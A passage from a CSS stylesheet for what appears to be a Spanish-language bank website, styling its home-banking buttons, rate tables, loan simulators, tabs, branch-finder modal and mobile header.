			border-bottom: 1px solid #d9d9d9;
		}

.tab-content .slider {
}

.tab-content .slider {
}

.tab-content .slider {
}

.tab-content .bx-wrapper .bx-pager .bx-pager-item,
.tab-content .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	background: #fff;
	padding: 4px;
}

.tab-content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,
.tab-content .bx-wrapper .bx-controls .bx-pager {
	width: auto;
	text-align: center;
	padding: 0;
	position: absolute;
	bottom: 10px;
	left: 0;
	right: 0;
}

.tab-content .bx-wrapper .bx-controls-direction a {
	width: 27px;
	height: 27px;
	background-size: 60px;
}


/*----------------------------MARTIN---------------------------*/


/*MENU INFERIOR HOME*/
.MenuHomeHor {
	width: 100%;
	margin-bottom: 30px;
	background-color: #f5f5f5;
	clear: both;
	float: left;
	overflow: hidden;
}

	.MenuHomeHor .nav-pills > li + li {
		margin-left: 0;
	}

	.MenuHomeHor .nav-justified {
		margin: 0 auto;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
		float: left;
		left: 50%;
		list-style-type: none;
		padding: 0;
		position: relative;
		width: auto;
	}


		.MenuHomeHor .nav-justified > li {
			float: left;
			position: relative;
			right: 50%;
			width: auto;
		}


			.MenuHomeHor .nav-justified > li > a {
				color: #555;
				margin-bottom: 0;
				font-size: 14px;
				line-height: 16px;
				padding: 18px 14px;
			}

	.MenuHomeHor .nav-pills > li > a {
		border-radius: 0;
	}

	.MenuHomeHor .nav > li > a:hover, .nav > li > a:focus {
		background-color: #555;
		color: #fff;
	}

.IconosHome .nav > li > a:focus,
.IconosHome .nav > li > a:active,
.IconosHome .nav > li > a {
	background-color: transparent;
}





/*MENU INFERIOR HOME*/
.containerIconosHome {
	padding: 20px 0 10px 0;
	border-top: 1px solid #ccc;
	margin-top: 15px;
}

	.containerIconosHome .IconosHome {
		margin: 0 auto;
	}

.containerContent,
.contentHomeBanking,
#bx-pager,
.content-slider {
	width: 700px
}




.containerIconosHome .IconosHome li.imgIconos0 {
	width: 185px;
}

.containerIconosHome .IconosHome li.imgIconos1 {
	width: 155px;
}

.containerIconosHome .IconosHome li.imgIconos2 {
	width: 175px;
}

.containerIconosHome .IconosHome li.imgIconos3 {
	width: 210px;
}

.containerIconosHome .IconosHome li.imgIconos4 {
	width: 100%;
	float: right;
	margin-bottom: 20px;
	margin-top: 20px;
}

.containerIconosHome .IconosHome li.imgIconos5 {
	width: 147px;
}


.containerIconosHome .IconosHome li {
	margin: 0;
	padding: 0;
	display: inline-block;
	width: 25%;
	float: left;
}

	.containerIconosHome .IconosHome li.imgIconos5 {
		text-align: right;
		vertical-align: top;
	}

		.containerIconosHome .IconosHome li.imgIconos5 a.inst {
			background-position: center -362px;
			padding: 0;
			font-size: 0;
			width: 32px;
			display: inline-block;
			background-size: inherit;
		}

		.containerIconosHome .IconosHome li.imgIconos5 a.face {
			background-position: center -287px;
			padding: 0;
			font-size: 0;
			display: inline-block;
			width: 32px;
			background-size: inherit;
		}


		.containerIconosHome .IconosHome li.imgIconos5 a.you {
			background-position: center -437px;
			padding: 0;
			font-size: 0;
			display: inline-block;
			width: 32px;
			background-size: inherit;
		}



		.containerIconosHome .IconosHome li.imgIconos5 a.linke {
			background-position: center -512px;
			padding: 0;
			font-size: 0;
			display: inline-block;
			width: 32px;
			background-size: inherit;
		}


		.containerIconosHome .IconosHome li.imgIconos5 a.twit {
			background-position: center -587px;
			padding: 0;
			font-size: 0;
			display: inline-block;
			width: 32px;
			background-size: inherit;
		}

		.containerIconosHome .IconosHome li.imgIconos0 a,
		.containerIconosHome .IconosHome li.imgIconos1 a,
		.containerIconosHome .IconosHome li.imgIconos2 a,
		.containerIconosHome .IconosHome li.imgIconos3 a,
		.containerIconosHome .IconosHome li.imgIconos5 a {
			line-height: 50px;
			font-size: 16px;
			margin: 0;
			text-align: left;
			color: #333;
			height: 50px;
		}




			.containerIconosHome .IconosHome li.imgIconos0 a:hover, .containerIconosHome .IconosHome li.imgIconos1 a:hover, .containerIconosHome .IconosHome li.imgIconos2 a:hover, .containerIconosHome .IconosHome li.imgIconos3 a:hover, .containerIconosHome .IconosHome li.imgIconos5 a:hover, .containerIconosHome .IconosHome li.imgIconos4 a:hover {
				opacity: 0.7;
				filter: alpha(opacity=70);
				background-color: #fff;
			}


li.imgIconos4 {
	padding: 20px 0 0 0;
}

	li.imgIconos4 a {
		padding: 0;
	}

	li.imgIconos4 .title {
		font-size: 17px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
		color: #00586D;
		text-align: center;
	}

	li.imgIconos4 .tel {
		font-size: 30px;
		line-height: 23px;
		color: #666;
		text-align: center;
		font-family: 'Expert-Sans-Light', helvetica, arial, clean, sans-serif;
	}

	li.imgIconos4 a:hover {
		background: none;
	}


.containerIconosHome .IconosHome a {
	background-image: url(../../Images/iconosHome03.png);
	background-repeat: no-repeat;
	background-size: 55px auto;
}

.containerIconosHome .IconosHome li.imgIconos0 a {
	background-position: -6px -167px;
	padding: 0px 0 0 40px;
	line-height: 50px;
}

.containerIconosHome .IconosHome li.imgIconos1 a {
	background-position: -6px 0px;
	padding: 0px 0 0 40px;
	line-height: 50px;
}

.containerIconosHome .IconosHome li.imgIconos2 a {
	background-position: -6px -57px;
	padding: 0px 0 0 40px;
	line-height: 50px;
}


.containerIconosHome .IconosHome li.imgIconos3 a {
	background-position: -6px -117px;
	padding: 0px 0 0 49px;
}


.containerIconosHome .IconosHome li.imgIconos4 a {
	background-image: none;
}





/*TAB SMALL*/

.tabSmall {
	width: 100%;
	margin: 0 auto;
}

	.tabSmall .nav-tabs {
		border: 0;
	}

		.tabSmall .nav-tabs > li {
			width: 50%;
		}

		.tabSmall .nav-tabs .arrow {
			position: relative;
		}

		.tabSmall .nav-tabs > li > a {
			border-radius: 0;
			border: 0;
			margin: 0;
			background-color: #057EA3;
			color: #fff;
			line-height: 15px;
			text-align: center;
			height: 47px;
			font-size: 14px;
		}

			.tabSmall .nav-tabs > li > a:hover {
				background-color: #275066;
			}

		.tabSmall .nav-tabs > li.active > a,
		.tabSmall .nav-tabs > li.active > a:hover,
		.tabSmall .nav-tabs > li.active > a:focus {
			background-color: #005F86;
			color: #fff;
			border: 0;
		}

.agropecuarios .tabSmall .nav-tabs > li > a {
	line-height: 30px;
}

.tabSmall .nav-tabs > li.active > .arrow:after {
	bottom: -19px;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-top-color: #005F86;
	border-width: 10px;
	margin-left: -10px;
	margin-top: -10px;
	display: block;
}

.tabSmall .nav-tabs > li > .arrow:after {
	display: none;
}

.tabSmall .tab-content {
	background-color: #eee;
	padding: 14px 7px; /*ale*/
	border-bottom: 1px solid #d9d9d9;
	min-height: 175px;
}

	.tabSmall .tab-content > .tab-pane h3 {
		text-align: center;
		font-size: 17px;
		line-height: 18px;
		margin-bottom: 10px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	}

	.tabSmall .tab-content > .tab-pane p {
		margin-bottom: 5px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	}

	.tabSmall .tab-content > .tab-pane .btn-default {
		background-image: none;
		text-shadow: none;
		box-shadow: none;
		width: 100%;
		border-radius: 0;
		font-size: 13px;
		background-color: #fff;
		padding: 0 5px;
		line-height: 29px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	}

.tabSlider .bx-wrapper .bx-controls-direction a {
	top: 50%;
}

/*TABLA COTIZADORES HOME*/

.tabSmall .tab-content > .tab-pane a.link-cotizacion {
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-size: 12px;
	color: #00586D;
	display: block;
	text-align: right;
	padding: 3px 5px 0px;
}

.tabSmall .tab-content > .tab-pane .legal {
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-size: 12px;
	color: #666;
	padding: 0px 5px 0px;
	display: block;
	width: 100%;
	text-align: right;
}

	.tabSmall .tab-content > .tab-pane .legal.leyenda {
		margin-top: 5px;
		text-align: left;
		padding: 0;
		font-size: 12px;
	}

table.table.cotizacion {
	font-size: 11.5px;/*ale*/
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	margin-bottom: 0;
	width: 100%;
}

	table.table.cotizacion td {
		border-top: none;
		border-bottom: 1px solid #ccc;
		width: 25%;
		padding: 4px 0px;
		text-align: right;
	}

		table.table.cotizacion td.tit {
			/*width: 50%; ale*/
			text-align: left;
			white-space: break-spaces; /*ale*/
		}

	table.table.cotizacion th {
		padding: 5px;
		border-top: none;
		border-bottom: 1px solid #ccc;
		text-align: right;
		border-top: 0px !important;
		font-size: 13px;
		color: #000 !important;
	}

		table.table.cotizacion th.fechaCot {
			text-align: left;
			font-weight: normal;
			color: #333;
			border-top: 0px !important;
		}


/*SIMULADORES*/
.simuladoresHome {
	background-color: #005180;
	padding: 0px;
	border-bottom: 1px solid #d9d9d9;
	height: 209px;
}

	.simuladoresHome .title {
		font-size: 14px;
		color: #fff;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
		margin-bottom: 0px;
		text-transform: uppercase;
		background-color: #00586D;
		padding: 6px 10px;
	}

	.simuladoresHome .btn-default {
		background: url(../../Images/rayas.png) bottom left no-repeat #007894;
		text-shadow: none;
		box-shadow: none;
		width: 100%;
		border-radius: 0;
		font-size: 13px;
		color: #fff;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
		border: 0;
		margin-bottom: 0px;
		padding: 5px;
		padding-bottom: 2px;
		padding-left: 10px;
		padding-top: 2px;
		line-height: 25px;
		text-align: left;
		width: 100%;
		-webkit-transition: background 0.35s ease;
		-moz-transition: background 0.35s ease;
		-ms-transition: background 0.35s ease;
		-o-transition: background 0.35s ease;
		transition: background 0.35s ease;
	}


	.simuladoresHome #empAdmPublica,
	.simuladoresHome #modalplazoFijoTasas {
		background-image: none;
		background-color: #007894;
	}

		.simuladoresHome .btn-default:hover,
		.simuladoresHome #empAdmPublica:hover,
		.simuladoresHome #plazoFijo:hover {
			background-color: #d4ac87;
			background-image: none;
		}


.simuladorBox {
	min-height: 570px;
}

	.simuladorBox iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

/*BNATV SMALL*/
.bnaTV {
	width: 100%;
	background-color: #eee;
	height: 209px;
	background: #eee url(../../Images/img_bnaTV.jpg) top center no-repeat;
	margin: 0 auto;
	position: relative;
}

.agropecuarios .bnaTV {
	background: #eee url(../../Images/img_bnaTV_agro.jpg) top center no-repeat;
}

.bnaTV a.content-bnaTV {
	background-color: #00586D;
	color: #fff;
	padding: 10px 10px 0px 10px;
	opacity: 0.9;
	width: 100%;
	min-height: 70px;
	position: absolute;
	bottom: 0;
}

	.bnaTV a.content-bnaTV:hover {
		background-color: #41C3E0;
		text-decoration: none;
	}

	.bnaTV a.content-bnaTV .title {
		font-size: 16px;
		line-height: 16px;
		color: #fff;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	}

	.bnaTV a.content-bnaTV p {
		font-size: 13px;
		line-height: 15px;
		color: #fff;
		padding-top: 4px
	}

	.bnaTV a.content-bnaTV .arrow {
		bottom: 70px;
		left: 50%;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
		pointer-events: none;
		border-color: transparent;
		border-bottom-color: #00586D;
		border-width: 15px;
		margin-left: -15px;
		margin-top: -15px;
		display: block;
	}

	.bnaTV a.content-bnaTV:hover .arrow {
		border-bottom-color: #41C3E0;
	}


/*TAB DOUBLE*/
.tabDouble {
	width: 495px;
	height: 222px;
}

	.tabDouble .content-nav {
		display: table;
		height: 210px;
		float: left;
	}

	.tabDouble .nav-tabs {
		border: 0;
		width: 242px;
		background-color: #00586D;
		display: table-cell;
		/*    vertical-align: middle;*/
		vertical-align: top;
	}


		.tabDouble .nav-tabs > li {
			width: 100%;
		}

			.tabDouble .nav-tabs > li > a {
				border-radius: 0;
				border: 0;
				margin: 0;
				background-color: #00586D;
				color: #fff;
				line-height: 40px;
				text-align: left;
				padding: 0px 20px;
				font-size: 15px;
			}

				.tabDouble .nav-tabs > li > a:hover {
					background-color: #41C3E0;
				}

			.tabDouble .nav-tabs > li.active > a, .tabDouble .nav-tabs > li.active > a:hover, .tabDouble .nav-tabs > li.active > a:focus {
				background-color: #007894;
				color: #fff;
				border: 0;
			}

			.tabDouble .nav-tabs > li.active > .arrow:after {
				top: 50%;
				bottom: -10px;
				right: -18px;
				border: solid transparent;
				content: " ";
				width: 0;
				height: 0;
				position: absolute;
				border-right-width: 0;
				border-left-color: #007894;
				border-width: 10px;
				margin-top: -11px;
				display: block;
				z-index: 100;
			}

			.tabDouble .nav-tabs > li > .arrow:after {
				display: none;
			}

	.tabDouble .tab-content {
		float: left;
		width: 253px;
		height: 222px;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

		.tabDouble .tab-content .imgTab {
			width: 253px;
			height: 149px;
			background-color: #ccc;
		}

		.tabDouble .tab-content p {
			padding: 10px;
			color: #666;
			font-size: 13px;
			line-height: 14px;
		}

	.tabDouble.tabSlider .nav-tabs {
		background: #007894;
	}

	.tabDouble.tabSlider .nav {
	}

	.tabDouble.tabSlider .content-nav {
		height: 209px;
		width: 28%;
	}

	.tabDouble.tabSlider .tab-content {
		width: 100%;
	}



	.tabDouble.tabSlider.cuatro .nav-tabs > li {
		height: 53px;
	}


	.tabDouble.tabSlider .nav-tabs > li {
		width: 100%;
		height: 70px;
		display: table;
	}

		.tabDouble.tabSlider .nav-tabs > li:hover {
			background-color: #00586D;
		}

			.tabDouble.tabSlider .nav-tabs > li:hover .line,
			.tabDouble.tabSlider #tab01 .line {
				display: none;
			}

		.tabDouble.tabSlider .nav-tabs > li div.line {
			width: 75%;
			background: #2a9cb6;
			margin: 0;
			padding: 0;
			height: 1px;
			display: block;
			position: absolute;
			margin-left: 10px;
		}


	.tabDouble.tabSlider.cuatro .nav-tabs > li div.line {
	}

	.tabDouble.tabSlider .nav-tabs > li:hover div.line {
		/*	background-position: -180px 0px;*/
	}

	.tabDouble.tabSlider .tabs-li.active div.line {
		/*	background-position: -180px 0px;*/
	}

	.tabDouble.tabSlider {
		width: 49%;
		display: inline-block;
	}

		.tabDouble.tabSlider .nav-tabs > li:last-child,
		.tabDouble.tabSlider .nav-tabs > li.active:last-child > a,
		.tabDouble.tabSlider .nav-tabs > li.active:last-child > a:hover,
		.tabDouble.tabSlider .nav-tabs > li.active:last-child > a:focus { /* border-bottom: 1px solid #d9d9d9; */
		}

			.tabDouble.tabSlider .nav-tabs > li.active:last-child > a:hover {
				/*border-bottom:1px solid #00addb;*/
			}

		.tabDouble.tabSlider .nav-tabs > li > a {
			padding: 5px 12px;
			line-height: 17px;
			font-size: 14px;
			vertical-align: middle;
			display: table-cell;
			font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
			width: 100%;
			background: none;
			/*border-bottom: 1px solid #00addb;	*/
		}


		.tabDouble.tabSlider.cuatro .nav-tabs > li {
			padding: 0;
			display: table;
			max-height: 53px;
		}

			.tabDouble.tabSlider.cuatro .nav-tabs > li:last-child {
				border: none;
			}

		.tabDouble.tabSlider .nav-tabs > li.active > a,
		.tabDouble.tabSlider .nav-tabs > li.active > a:hover,
		.tabDouble.tabSlider .nav-tabs > li.active > a:focus {
			/*background: #00addb;
    border-bottom: 1px solid #00addb;
	*/
			background: none;
			background-position: -180px 0px;
		}

		.tabDouble.tabSlider .nav-tabs > li.active,
		.tabDouble.tabSlider .nav-tabs > li.active:hover,
		.tabDouble.tabSlider .nav-tabs > li.active:focus {
			/*background: #00addb;
    border-bottom: 1px solid #00addb;
	*/
			background: none;
			background-color: #00586D;
			background-position: -180px 0px;
		}

			.tabDouble.tabSlider .nav-tabs > li.active > .arrow:after {
				border-left-color: #00586D;
				display: none;
			}



/*MENU VERTICAL HOME*/
.menuHomeVert {
	width: 242px;
}

	.menuHomeVert .nav > li > a {
		background-color: #00586D;
		color: #fff;
		padding: 0;
		min-height: 35px;
		border-radius: 0;
	}

		.menuHomeVert .nav > li > a:hover {
			background-color: #007894;
		}

	.menuHomeVert .nav-stacked li {
		margin-bottom: 5px;
		margin-top: 0;
	}

	.menuHomeVert .nav > li > a p {
		float: left;
		margin: 8px;
	}

	.menuHomeVert .nav > li > a .mas {
		float: right;
		font-size: 20px;
		width: 30px;
		height: 35px;
		background-color: #47bbea;
		padding: 5px 9px;
		border-left: 1px solid #0689bd;
	}

	.menuHomeVert .nav > li > a:hover .mas {
		background-color: #0b5c9b;
		border-left: 1px solid #003e7a
	}



/*MODAL*/

h4.modal-title {
	color: #00586D;
	font-size: 25px;
	padding: 0;
	font-weight: normal;
}

.modal-sm h4.modal-title {
	font-size: 25px;
}

.modal-header {
	padding: 25px 25px 20px 25px;
}

.modal-body {
	padding: 20px 25px 20px 25px;
}

.mobile .modal-body {
	padding: 15px;
}

.modal-body .titleModal {
	color: #00586D;
	font-size: 15px;
	padding: 0;
	font-weight: normal;
	margin-bottom: 10px;
}


.buscaSucursales .btn {
	padding: 8px 20px;
}

.buscaSucursales .form-horizontal.formu a.btn-primary {
	border-radius: 1px;
	border: 0;
	background-image: none;
	background-color: #00586D;
	font-size: 13px;
	margin-top: 10px;
	padding: 5px 9px;
	font-family: Expert-Sans-Regular,helvetica, arial, clean, sans-serif;
	margin-bottom: 0;
}

.buscaSucursales .form-horizontal .form-group {
	margin: 0;
	width: 205px;
	margin-bottom: 15px;
}

.interna .buscaSucursales .form-horizontal .form-group {
	width: 205px;
}

.buscaSucursales .form-control {
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 13px;
	margin-bottom: 10px;
	height: 35px;
	padding-left: 5px;
	cursor: pointer;
}



.buscaSucursales,
.interna .modal-body .buscaSucursales {
	font-family: Verdana, Geneva, sans-serif;
	color: #666;
	min-height: 500px;
}

.interna .buscaSucursales {
	min-height: 460px;
}

.buscaSucursales .form-horizontal.formu input[type=radio], .buscaSucursales .form-horizontal.formu input[type=checkbox] {
	margin: 0;
	vertical-align: middle;
	height: inherit;
	width: inherit;
}

.buscaSucursales .form-horizontal.formu .form-group label.control-label {
	font-size: 13px;
}

.buscaSucursales .form-horizontal.formu .form-group label {
	margin: 0;
	margin-bottom: 5px;
	padding: 0;
	font-weight: normal;
	font-size: 12px;
	min-height: 20px;
	cursor: pointer;
	text-align: left;
}

.buscaSucursales .form-horizontal.formu .form-group .checkbox {
	margin-left: 10px;
}

.buscaSucursales .form-horizontal.formu .form-group .checkbox1 {
	font-size: 0.8em;
	margin-left: 25px;
	margin-bottom: 0;
}

#detalleResultadosSucursales table tr td:last-child,
#detalleResultadosSucursales table tr td:nth-last-child(2) {
	white-space: nowrap;
}

.cajaGoogle .contentGoogle,
.contentTabla {
	border: solid 1px #fff;
	height: 500px;
	overflow-x: hidden;
	overflow-y: hidden;
}


.mobile .modal-content {
	border-radius: 3px;
}

.mobile .buscaSucursales #Google,
.mobile .interna .modal-body .buscaSucursales #Google {
	-webkit-border-radius: 0 0px 3px 3px;
	border-radius: 0 0 3px 3px;
}

.buscaSucursales #Google,
.interna .modal-body .buscaSucursales #Google {
	width: 420px;
	height: 540px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-border-radius: 0 0 6px 0;
	border-radius: 0 0 6px 0;
}


.interna .buscaSucursales #Google {
	width: 520px;
	height: 440px;
	top: 111px;
}

.interna .buscaSucursales .form-horizontal.formu select {
	color: #555;
}

/*.buscaSucursales .cuadroGoogleMaps { width:200px; height:80px;}*/

/*BUTTON*/

.btn-lg, .btn-group-lg > .btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}

.table.eventos .btn-primary {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background-image: none;
	background-color: #eee;
	color: #007894;
	font-size: 9px;
	border: 1px solid #ececec;
}

	.table.eventos .btn-primary:hover {
		border-radius: 0;
		background-image: none;
		background-color: #cecece;
		color: #007894;
		border: 1px solid #ccc;
	}

table.eventos a {
	color: #007894;
}

.btn-primary {
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	border: 0;
	background-image: none;
	background-color: #007894;
}

	.btn-primary:active, .btn-primary.active,
	.btn-primary:hover, .btn-primary:focus {
		background: #085c6f;
	}

	.btn-primary:hover {
		border-radius: 0;
		border: 0;
		background-image: none;
		background-color: #2E2E2E;
	}
/*#00addb*/

.btn-default {
	border-radius: 0;
	border: 1px solid #ccc;
	background-image: none;
	background-color: #eee;
}




.muychico {
	font-size: 12px;
	line-height: 30px;
	padding: 0px 15px;
}

.chico {
	font-size: 14px;
	line-height: 40px;
	padding: 0px 20px;
}

.normal {
	font-size: 16px;
	line-height: 45px;
	padding: 0px 25px;
}

.mobile .normal {
	width: 100%;
	margin-bottom: 10px;
	margin-left: 0 !important;
	text-align: center;
}

.mediano {
	font-size: 18px;
	line-height: 50px;
	padding: 0px 30px;
	border-radius: 2px;
}

.grande {
	font-size: 20px;
	line-height: 55px;
	padding: 0px 35px;
	border-radius: 2px;
}

.muygrande {
	font-size: 22px;
	line-height: 60px;
	padding: 0px 40px;
	border-radius: 2px;
}



/*HOME BANKING HOME*/

.HomeBanking-home {
	background-color: #FFF;
	position: absolute;
	z-index: 130;
	left: 0;
	top: -270px;
	width: 155px;
	margin-left: 7px;
	padding: 0 !important;
}

	.HomeBanking-home .backgroundHomeBanking {
		float: left;
		width: 100% !important;
		padding: 7px 13px;
	}

	.HomeBanking-home .backgroundHomeBankingEmpresas {
		background-color: #e5e5e5;
		float: left;
		width: 100%;
	}

		.HomeBanking-home .backgroundHomeBankingEmpresas .backgroundHomeBanking {
			background-color: #e5e5e5;
			color: #005f80;
		}

	.HomeBanking-home .title, .HomeBanking-home .title2 {
		width: 100%;
		text-transform: uppercase;
		color: #fff;
		/*font-weight:bold;*/
	}

	.HomeBanking-home .backgroundHomeBanking .title a {
		color: #007894;
		text-transform: uppercase;
	}

		.HomeBanking-home .backgroundHomeBanking .title a:hover {
			color: #00586D;
		}

div.HomeBanking-home .title2 {
	color: #fff;
	text-transform: uppercase;
}

.contentHomeBanking {
	top: 0;
	position: relative;
	height: 1px;
	margin: 0 auto;
}

.HomeBanking-home .title, .HomeBanking-home .title2 {
	color: #0a5d9a;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-size: 13px;
	line-height: 14px;
	float: left;
	padding: 5px 0px 5px;
}

.HomeBanking-home .title2 {
	color: #ec750f;
	margin-top: 0;
}

.HomeBanking-home ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: 16px;
	margin-top: 6px;
}

.HomeBanking-home li.linksHomeBanking a {
	font-size: 12px;
	color: #000;
}

.HomeBanking-home a.btnHomeBanking, .HomeBanking-home a.btnHomeBanking2 {
	padding: 9px 10px 8px 10px;
	width: 100%;
	display: block;
	color: #fff;
	margin: 6px 0px;
	font-size: 13px;
	text-decoration: none;
	float: left;
	text-align: center;
	border-radius: 2px;

}
	.HomeBanking-home a.btnHomeBanking2.bnaDigital {
		background: linear-gradient(90deg, rgba(259,173,119,1) -130%, #f3f3f3 48%, rgba(0,212,255,1) 488%) padding-box, linear-gradient(to right, #f79f65, #00b6e0) border-box;
		border-radius: 5px;
		border: 1px solid transparent;
		color: #005f80;
		font-weight: 600;
	}



.HomeBanking-home a:hover.btnHomeBanking2.bnaDigital {
	background: linear-gradient(90deg, #f3f3f3 -130%, #f3f3f3 48%, #f3f3f3 488%) padding-box, linear-gradient(to right, #f79f65, #00b6e0) border-box;
}


.HomeBanking-home a.btnHomeBanking {
	background: #007894;
	/*margin-right: 20px; */
}

.HomeBanking-home a:hover.btnHomeBanking {
	background: #00586D;
}

.HomeBanking-home a.btnHomeBanking.Turnos {
	background: #ffffff;
	color: #007894;
}

.HomeBanking-home a:hover .btnHomeBanking.Turnos {
	background: #ececec;
	color: #007894;
}

.HomeBanking-home a.btnHomeBanking2 {
	background: #6b63af;
}

.HomeBanking-home a:hover.btnHomeBanking2 {
	background: #8578d7;
}


/*HOME BANKING HOME HEADER*/

.navbar-default .content-Homebanking-Header {
	position: absolute;
	width: 152px;
	right: 15px;
	text-align: left;
	margin-top: 8px;
	margin-bottom: 0px;
	padding: 0;
}

	.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header {
		color: #fff;
		width: 154px;
		text-align: left;
		font-size: 14px;
		line-height: 14px;
		padding: 9px 10px;
		height: 30px;
		display: inline-block;
		border-radius: 2px;
		background: url(../../Images/icon_candado2.png) no-repeat 125px -4px #057EA3;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	}

		.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header:hover {
			background: url(../../Images/icon_candado2.png) no-repeat 125px -44px #009fcf;
			color: #eee;
		}


		.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos {
			color: #005F86;
			
			text-align: center;
			font-size: 14px;
			line-height: 14px;
			padding: 9px 10px;
			height: 30px;
			display: inline-block;
			border-radius: 2px;
			background: #ffffff;
			margin-bottom: 3px;
			font-family: 'Expert-Sans-regular', helvetica, arial, clean, sans-serif;
		}

			.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos.bnaDigital, .HomeBanking-home a.btnHomeBanking2.bnaDigital {
				background: linear-gradient(#386f8d, #386f8d) padding-box, linear-gradient(to right, #79a7da, #8f8abd) border-box;
				border-radius: 6px;
				border: 2px solid transparent;
				height: 40px;
				margin-top: 0px;
				line-height: 17px;
				color: #ffffff;
			}
				.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos.bnaDigital:hover, .HomeBanking-home a.btnHomeBanking2.bnaDigital:hover {
					background: linear-gradient(#005F86, #005F86) padding-box, linear-gradient(to right, #79a7da, #8f8abd) border-box;
					border-radius: 6px;
					border: 2px solid transparent;
					height: 40px;
					margin-top: 0px;
					line-height: 17px;
					color: #ffffff;
				}

.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos:hover {
	background: #fff;
	color: #005F86;
}





	.navbar-default .content-Homebanking-Header.empresas {
		width: 155px;
		right: 5px;
		margin-top: 15px;
	}

.navbar-fixed-top .content-Homebanking-Header.empresas {
	margin-top: 7px;
}

.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.empresas {
	line-height: 21px;
	height: 40px;
	width: 180px;
	background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 05px bottom #6b63af;
	background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 05px bottom #6b63af;
	border-radius: 5px;
	border: 1px solid #6b63af;
}

	.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.empresas:hover {
		background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 05px bottom #8578d7;
		color: #eee;

	}

.navbar-fixed-top .content-Homebanking-Header {
	margin-top: 13px;
}

	.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header {
		font-size: 14px;
		padding: 9px 10px;
		height: 35px;
		background: url(../../Images/icon_candado2.png) no-repeat 107px -2px #00586D;
	}

		.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header:hover {
			background: url(../../Images/icon_candado2.png) no-repeat 107px -42px #008ab1;
		}


.col-md-6 {
	padding: 0 7px;
}

#leftHome .col-md-9 {
	height: 222px;
	padding: 0 6px;
	text-align: center;
}





.navbar-fixed-top .navbar-nav > li > a {
	line-height: 60px;
	padding: 0px 15px;
	font-size: 14px;
}




.tab-content .bx-wrapper .bx-controls .bx-pager {
	width: auto;
}

.mobile .tab-content .bx-wrapper .bx-controls .bx-pager {
	width: inherit;
}



header {
	position: inherit;
	top: 0;
	z-index: 999;
	width: 100%;
	min-width: 755px;
}

.menu-trigger {
	display: none;
}


.mobile .menu-trigger {
	font-size: 0;
	width: 27px;
	height: 20px;
	display: block;
	background: url(../../Images/menu.png) no-repeat;
	float: right;
	margin-top: 12px;
	background-size: 75%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}


.mobile .search .form-control {
	background: url(../../Images/searchIcon.png) no-repeat bottom right #007894;
	box-shadow: none;
	-webkit-box-shadow: none;
	font-size: 0;
	cursor: pointer;
	background-size: 35px;
	height: 35px;
	padding: 6px 0;
}

.mobile .search {
	right: 35px;
	width: 35px;
	margin-top: 2px;
}

	.mobile .search.active {
		width: 80%;
	}

		.mobile .search.active .form-control {
			background-image: none;
			background-color: white;
			font-size: 15px;
			padding-left: 10px;
			padding-right: 35px;
			cursor: text;
		}

	.mobile .search .iconSearch {
		display: none;
	}

	.mobile .search.active .iconSearch {
		display: block;
		top: 0;
		padding: 0;
		background-position: center -41px;
		height: 35px;
		width: 35px;
		right: 1px;
	}

input:-webkit-autofill {
	background: white !important;
}


.mobile .navbar-brand {
	/*width: 38px;*/
	height: 30px;
	margin-top: 6px;
	overflow: hidden;
}

	.mobile .navbar-brand img {
		width: 180px;
	}


.mobile .navbar-default {
	height: 40px;
}


.navbar-form .form-group {
	margin-bottom: 0;
}






/*COLUMNAS HOME*/
.containerContent {
	margin-right: auto;
	margin-left: auto;
	margin-top: 15px;
}

	.containerContent .row {
		margin: 0;
	}




.col-md-3 {
	width: 100%;
	margin-top: 15px;
	padding-left: 7px;
	padding-right: 7px;
	float: left;
}

.col-md-6 {
	padding: 0 7px;
}

	.col-md-6 .tabDouble {
